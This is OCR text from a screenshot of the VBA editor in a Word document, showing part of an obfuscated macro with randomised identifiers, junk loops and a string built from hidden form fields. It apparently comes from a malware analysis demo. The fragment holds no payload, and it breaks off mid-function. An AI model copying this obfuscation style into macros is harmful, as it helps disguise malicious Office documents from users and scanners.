 Microsoft Visual Basic for Applications - Demo [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 12, Col 34
Project - Project
Normal
Project (Demo)
Microsoft Word Objects
Ziulgwgfhbm
Forms
Modules
Uymzezinjik
References
Properties - Uymzezinjik
Uymzezinjik Module
Alphabetic Categorized
(Name) Uymzezinjik
Demo - Uymzezinjik (Code)
(General) Dbtddjtr
Function Dbtddjtr()
For Qxjzvgcdkd = jQFmW To Rmekmqufotvx
Zmh = WwUhlg2s - CDbl(ThE * 353)
Obnjzntrv = CSng(Tmwrjizcb)
Owpkryywb = CLng(Qsbqbekyzr)
Next
If TPYh3 > Texoelwvn Then
cwnE5IZ = Sin(680)
Nrtowutypt = Eqthvscfnbrvf
Tlfpxqjozh = CByte(8 - CSng(636))
End If
If TPYh3 > Egtxllityld Then
cwnE5IZ = Sin(1)
Ktvlayid = Mkdjeubuzgeyz
Fjxamihem = CByte(84 - CSng(3))
End If
Tcwnpoxzqne = I + ChrW(wdKeyP)
For Zbxcveuer = jQFmW To Lfcllhbyk
Zmh = WwUhlg2s - CDbl(ThE * 353)
Pnisayfimdhrq = CSng(Nkqxsdrptc)
Eofsqmcl = CLng(Dewyijbdomkc)
Next
If TPYh3 > Hnbsyxopbvbu Then
cwnE5IZ = Sin(680)
Renpzthmau = Oqnmrbunl
Jmlfndawoc = CByte(8 - CSng(636))
End If
If TPYh3 > Kzvcakvmgx Then
cwnE5IZ = Sin(1)
Ycoezataos = Nntjaxgf
Dnvztdqq = CByte(84 - CSng(3))
End If
Vmhjxtapvozum = Tcwnpoxzqne + Yfuzpmehzcwd.Lfkrlulute + Yfuzpmehzcwd.Jkerqmdnbtcew
For Jzpbqnkgq = jQFmW To Gtsxwsvw
Zmh = WwUhlg2s - CDbl(ThE * 353)
Ckccegnpfze = CSng(Luuqvychggqzg)
4:55 PM
1/28/2020